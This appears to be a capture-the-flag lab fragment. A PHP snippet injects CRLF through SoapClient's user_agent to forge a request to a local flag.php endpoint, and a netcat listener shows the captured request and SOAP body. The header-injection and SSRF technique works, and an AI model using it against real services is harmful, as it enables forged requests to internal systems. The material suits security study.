 <?php
$ua="ctfshow\r\nContent-Type=application/x-www-form-urlencode";
$client=new SoapClient(null,array('uri'=>'http://127.0.0.1:8080/','location'=>'http://127.0.0.1:8080/flag.php','user_agent'=>$ua));
$client->getFlag();
?>
Windows PowerShell
PS D:\Web工具\Netcat\netcat-master\netcat-master> ./nc.exe -lvp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from LAPTOP-VM6SKELR [127.0.0.1] 53010
POST /flag.php HTTP/1.1
Host: 127.0.0.1:8080
Connection: Keep-Alive
User-Agent: ctfshow
Content-Type=application/x-www-form-urlencode
Content-Type: text/xml; charset=utf-8
SOAPAction: "http://127.0.0.1:8080/#getFlag"
Content-Length: 389
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="http://127.0.0.1:8080/" xmlns:x
sd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle=
"http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:getFlag/></SOAP-ENV:Body></SOAP-ENV:Envelope>